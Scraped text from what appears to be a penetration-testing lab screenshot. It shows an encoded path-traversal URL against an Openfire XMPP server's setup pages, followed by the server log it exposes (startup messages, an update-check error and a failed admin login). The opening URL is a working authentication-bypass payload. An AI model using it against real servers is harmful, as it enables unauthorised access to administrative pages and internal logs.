 192.168.142.96:9090/setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
752 http://localhost:9090
753 https://localhost:9091
754 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.container.PluginManager - Successfully loaded plugin 'admin'.
755 2024.08.05 17:12:53 INFO [pool-6-thread-2]: org.jivesoftware.openfire.container.PluginManager - Successfully loaded plugin 'openfire-management-tool-plugin-0.0.0'.
756 2024.08.05 17:12:53 INFO [pool-6-thread-3]: org.jivesoftware.openfire.container.PluginManager - Successfully loaded plugin 'search-1.7.3'.
757 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.container.PluginMonitor - Finished processing all plugins.
758 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.spi.ConnectionListener[socket_c2s] - Started.
759 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.spi.ConnectionListener[socket_c2s-legacyMode] - Started.
760 2024.08.05 17:12:53 WARN [pool-4-thread-1]: org.jivesoftware.openfire.spi.LegacyConnectionAcceptor - Configuration allows for up to 16 threads, although implementation is limited to exactly one.
761 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.spi.ConnectionListener[socket_s2s] - Started.
762 2024.08.05 17:12:53 WARN [pool-4-thread-1]: org.jivesoftware.openfire.spi.LegacyConnectionAcceptor - Configuration allows for up to 16 threads, although implementation is limited to exactly one.
763 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.spi.ConnectionListener[socket_s2s-legacyMode] - Started.
764 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.spi.ConnectionListener[component] - Started.
765 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.spi.ConnectionListener[component-legacyMode] - Started.
766 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.spi.ConnectionListener[connection_manager] - Started.
767 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.spi.ConnectionListener[connection_manager-legacyMode] - Started.
768 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.spi.EncryptionArtifactFactory - Creating new SslContextFactory instance
769 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.http.HttpSessionManager - Starting instance
770 2024.08.05 17:12:53 INFO [pool-4-thread-1]: org.jivesoftware.openfire.http.HttpBindManager - HTTP bind service started
771 2024.08.05 17:13:06 ERROR [Update Manager]: org.jivesoftware.openfire.update.UpdateManager - Error checking for updates
772 java.net.UnknownHostException: www.igniterealtime.org: Temporary failure in name resolution
773 at java.net.Inet6AddressImpl.lookupAllHostAddr(Native Method) ~[?:?]
774 at java.net.InetAddress$PlatformNameService.lookupAllHostAddr(InetAddress.java:930) ~[?:?]
775 at java.net.InetAddress.getAddressesFromNameService(InetAddress.java:1543) ~[?:?]
776 at java.net.InetAddress$NameServiceAddresses.get(InetAddress.java:848) ~[?:?]
777 at java.net.InetAddress.getAllByName0(InetAddress.java:1533) ~[?:?]
778 at java.net.InetAddress.getAllByName(InetAddress.java:1386) ~[?:?]
779 at java.net.InetAddress.getAllByName(InetAddress.java:1307) ~[?:?]
780 at org.apache.http.impl.conn.SystemDefaultDnsResolver.resolve(SystemDefaultDnsResolver.java:45) ~[httpclient-4.5.13.jar:4.5.13]
781 at org.apache.http.impl.conn.DefaultHttpClientConnectionOperator.connect(DefaultHttpClientConnectionOperator.java:112) ~[httpclient-4.5.13.jar:4.5.13]
782 at org.apache.http.impl.conn.PoolingHttpClientConnectionManager.connect(PoolingHttpClientConnectionManager.java:376) ~[httpclient-4.5.13.jar:4.5.13]
783 at org.apache.http.impl.execchain.MainClientExec.establishRoute(MainClientExec.java:393) ~[httpclient-4.5.13.jar:4.5.13]
784 at org.apache.http.impl.execchain.MainClientExec.execute(MainClientExec.java:236) ~[httpclient-4.5.13.jar:4.5.13]
785 at org.apache.http.impl.execchain.ProtocolExec.execute(ProtocolExec.java:186) ~[httpclient-4.5.13.jar:4.5.13]
786 at org.apache.http.impl.execchain.RetryExec.execute(RetryExec.java:89) ~[httpclient-4.5.13.jar:4.5.13]
787 at org.apache.http.impl.execchain.RedirectExec.execute(RedirectExec.java:110) ~[httpclient-4.5.13.jar:4.5.13]
788 at org.apache.http.impl.client.InternalHttpClient.doExecute(InternalHttpClient.java:185) ~[httpclient-4.5.13.jar:4.5.13]
789 at org.apache.http.impl.client.CloseableHttpClient.execute(CloseableHttpClient.java:83) ~[httpclient-4.5.13.jar:4.5.13]
790 at org.apache.http.impl.client.CloseableHttpClient.execute(CloseableHttpClient.java:108) ~[httpclient-4.5.13.jar:4.5.13]
791 at org.jivesoftware.openfire.update.UpdateManager.getResponse(UpdateManager.java:267) ~[xmppserver-4.7.3.jar:4.7.3]
792 at org.jivesoftware.openfire.update.UpdateManager.checkForServerUpdate(UpdateManager.java:240) ~[xmppserver-4.7.3.jar:4.7.3]
793 at org.jivesoftware.openfire.update.UpdateManager$1.run(UpdateManager.java:161) [xmppserver-4.7.3.jar:4.7.3]
794 2025.04.12 12:03:53 INFO [Jetty-QTP-AdminConsole-31]: org.jivesoftware.util.cache.CacheFactory - Created cache [org.jivesoftware.util.cache.DefaultLocalCacheStrategy] for Locked Out Accounts
795 2025.04.12 12:03:53 WARN [Jetty-QTP-AdminConsole-31]: org.jivesoftware.admin.LoginLimitManager - Failed admin console login attempt by admin from 192.168.45.226